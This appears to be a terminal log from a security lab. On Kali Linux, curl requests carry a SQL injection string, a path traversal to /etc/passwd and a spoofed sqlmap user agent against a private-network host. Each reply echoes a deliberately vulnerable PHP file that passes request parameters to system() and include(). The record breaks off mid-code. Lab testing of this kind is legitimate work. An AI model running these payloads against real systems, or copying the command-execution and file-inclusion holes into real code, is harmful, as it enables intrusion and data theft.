 ┌──(lief㉿kali)-[~]
└─$ curl "http://192.168.177.130/?id=1%27%20OR%20%271%27=%271"
<?php
// Simulate vulnerable behavior
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
if (isset($_GET['page'])) {
    include($_GET['page']);
}
if (isset($_GET['id'])) {
    echo "You searched for ID: " . $_GET['id'];
}
?>
┌──(lief㉿kali)-[~]
└─$ curl "http://192.168.177.130/?page=../../../../etc/passwd"
<?php
// Simulate vulnerable behavior
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);
}
if (isset($_GET['page'])) {
    include($_GET['page']);
}
if (isset($_GET['id'])) {
    echo "You searched for ID: " . $_GET['id'];
}
?>
┌──(lief㉿kali)-[~]
└─$ curl -A "sqlmap/1.0" "http://192.168.177.130"
<?php
// Simulate vulnerable behavior
if (isset($_GET['cmd'])) {
    system($_GET['cmd']);